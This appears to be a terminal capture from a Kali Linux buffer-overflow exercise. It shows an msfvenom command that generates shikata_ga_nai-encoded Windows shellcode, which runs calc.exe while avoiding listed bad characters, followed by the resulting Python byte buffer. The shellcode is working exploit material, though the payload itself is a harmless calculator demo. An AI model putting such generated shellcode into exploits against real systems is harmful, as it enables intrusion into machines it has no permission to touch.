 root@kali:/bufferover# msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -b "\x00\x09\x0a" -f python
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1078 bytes
buf =  b""
buf += b"\xdb\xce\xd9\x74\x24\xf4\xb8\xd3\xce\x49\x36\x5b\x31"
buf += b"\xc9\xb1\x31\x31\x43\x18\x03\x43\x18\x83\xc3\xd7\x2c"
buf += b"\xbc\xca\x3f\x32\x3f\x33\xbf\x53\xc9\xd6\x8e\x53\xad"
buf += b"\x93\xa0\x63\xa5\xf6\x4c\x0f\xeb\xe2\xc7\x7d\x24\x04"
buf += b"\x60\xcb\x12\x2b\x71\x60\x66\x2a\xf1\x7b\xbb\x8c\xc8"
buf += b"\xb3\xce\xcd\x0d\xa9\x23\x9f\xc6\xa5\x96\x30\x63\xf3"
buf += b"\x2a\xba\x3f\x15\x2b\x5f\xf7\x14\x1a\xce\x8c\x4e\xbc"
buf += b"\xf0\x41\xfb\xf5\xea\x86\xc6\x4c\x80\x7c\xbc\x4e\x40"
buf += b"\x4d\x3d\xfc\xad\x62\xcc\xfc\xea\x44\x2f\x8b\x02\xb7"
buf += b"\xd2\x8c\xd0\xca\x08\x18\xc3\x6c\xda\xba\x2f\x8d\x0f"
buf += b"\x5c\xbb\x81\xe4\x2a\xe3\x85\xfb\xff\x9f\xb1\x70\xfe"
buf += b"\x4f\x30\xc2\x25\x54\x19\x90\x44\xcd\xc7\x77\x78\x0d"
buf += b"\xa8\x28\xdc\x45\x44\x3c\x6d\x04\x02\xc3\xe3\x32\x60"
buf += b"\xc3\xfb\x3c\xd4\xac\xca\xb7\xbb\xab\xd2\x1d\xf8\x44"
buf += b"\x99\x3c\xa8\xcc\x44\xd5\xe9\x90\x76\x03\x2d\xad\xf4"
buf += b"\xa6\xcd\x4a\xe4\xc2\xc8\x17\xa2\x3f\xa0\x08\x47\x40"
buf += b"\x17\x28\x42\x23\xf6\xba\x0e\x8a\x9d\x3a\xb4\xd2"
root@kali:/bufferover#